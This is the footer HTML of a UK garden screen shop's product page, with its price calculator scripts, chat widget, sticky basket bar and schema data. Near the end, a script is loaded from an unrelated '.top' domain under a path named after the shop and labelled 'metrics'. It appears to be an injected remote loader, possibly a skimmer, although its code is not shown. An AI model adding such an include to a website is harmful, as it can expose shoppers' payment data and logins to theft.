26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°252 Aluminium Metal Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/","@id":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Aluminium Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/"},{"@type":"ListItem","position":"5","name":"N°252 Aluminium Metal Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/#breadcrumblist"},{"@type":"Product","name":"N°252 Aluminium Metal Screen","description":"The petals aren’t the only part of a lily that’s attractive, as the No252 Aluminium screen shows; the leaves are pretty special, too. Beautifully created, the heart-shaped leaves on this screen are joined by swirling stems and pretty dots, adding a new aspect to your garden décor.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/","sku":"L8964681","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"95","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" alt="N°252 Aluminium Metal Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°252 Aluminium Metal Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
